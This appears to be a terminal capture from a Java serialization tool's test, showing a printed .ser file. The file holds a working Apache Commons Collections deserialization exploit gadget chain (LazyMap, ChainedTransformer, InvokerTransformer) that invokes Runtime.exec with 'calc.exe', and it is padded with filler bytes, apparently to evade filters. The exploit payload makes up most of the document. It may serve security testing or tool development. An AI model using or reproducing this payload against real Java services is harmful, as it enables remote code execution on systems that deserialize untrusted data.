 PS F:\zkar> go run test.go
PS F:\zkar> cat .\xsw6_a-padding.ser
▯▯sr2sun.reflect.annotation.AnnotationInvocationHandlerU术▯蘜?▯L
memberValuestLjava/util/Map;L▯typet▯Ljava/lang/Class;xps}▯
java.util.Mapxr▯java.lang.reflect.Proxy???C?▯L▯ht%Ljava/lang/reflect/InvocationHandler;xpsq~sr*org.apache.commons.colle
tions.map.LazyMapn鍞倿y▯?▯Lfactoryt,Lorg/apache/commons/collections/Transformer;xpsr:org.apache.commons.collections.fun
tors.ChainedTransformer0菞?z?▯▯[
iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;絍*褙4▯?x
▯sr;org.apache.commons.collections.functors.ConstantTransformerXv?A▯晩▯▯L iConstantt▯Ljava/lang/Object;xpvr▯java.
ang.Runtimexpsr:org.apache.commons.collections.functors.InvokerTransformer囪▯k{|?▯▯[▯iArgst▯[Ljava/lang/Object;L
iMethodNamet▯Ljava/lang/String;[
▯ParamTypest▯[Ljava/lang/Class;xpur▯[Ljava.lang.Object;愇X?s)l▯xp▯t
getRuntimept getMethodur▯[Ljava.lang.Class;?桩送Z?xp▯vr▯java.lang.String狆?z;㛂▯xpvq~▯sq~▯uq~▯pt▯invokeuq~▯▯vr▯java
l▯
ang.Objectxpvq~q~▯uq~calc.exet▯execuq~▯▯q~"sr▯java.util.HashMap▯诹?`?▯F
loadFactorI thresholdxp?@▯xxvrava.lang.annotation.Targetxpq~3z淍aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa